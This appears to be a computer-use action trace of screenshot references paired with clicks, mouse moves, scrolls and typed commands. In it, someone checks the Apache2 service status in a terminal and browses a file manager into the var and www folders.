
{"action": "left_click", "coordinate": [610, 272]}

{"action": "left_click", "coordinate": [414, 122]}

{"action": "left_click", "coordinate": [494, 167]}

{"action": "mouse_move", "coordinate": [495, 114]}

{"action": "mouse_move", "coordinate": [719, 273]}

{"action": "mouse_move", "coordinate": [428, 241]}

{"action": "mouse_move", "coordinate": [393, 278]}

{"action": "mouse_move", "coordinate": [769, 167]}

{"action": "mouse_move", "coordinate": [302, 326]}

- Check service apache2 status, see inactive (dead), and quit the pager
{"action": "type", "text": "service apache2 status"}

{"action": "mouse_move", "coordinate": [361, 310]}

{"action": "mouse_move", "coordinate": [290, 347]}

{"action": "key", "text": "q"}

- Browse from Other Locations through Computer into the var and www folders
{"action": "left_click", "coordinate": [602, 279]}

{"action": "left_click", "coordinate": [695, 147]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [827, 215]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [707, 151]}
